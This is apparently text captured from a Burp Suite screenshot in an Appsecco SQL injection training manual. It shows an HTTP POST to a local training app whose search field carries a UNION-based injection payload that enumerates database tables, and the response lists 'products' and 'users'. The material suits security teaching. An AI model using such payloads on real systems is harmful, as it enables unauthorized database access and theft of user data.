 SQL Injection Manual × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /searchproducts.php HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8000/searchproducts.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 117
10 Origin: http://localhost:8000
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=44dbd77a2df9af4c0ce4d2e0430a673f
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 searchitem=test' union select 1,2,table_name,4,5
from information_schema.tables where
table_schema='sqlitraining'-- -
Response
Pretty Raw Hex Render \n
Welcome admin!! Search for products here
Search for a
product:
Search!
Product
Name
Product
Type
Description
Price
(in
USD)
2 products 4 5
2 users 4 5
Profile | Logout | Home
Appsecco | Riyaz Walikar | @riyazwalikar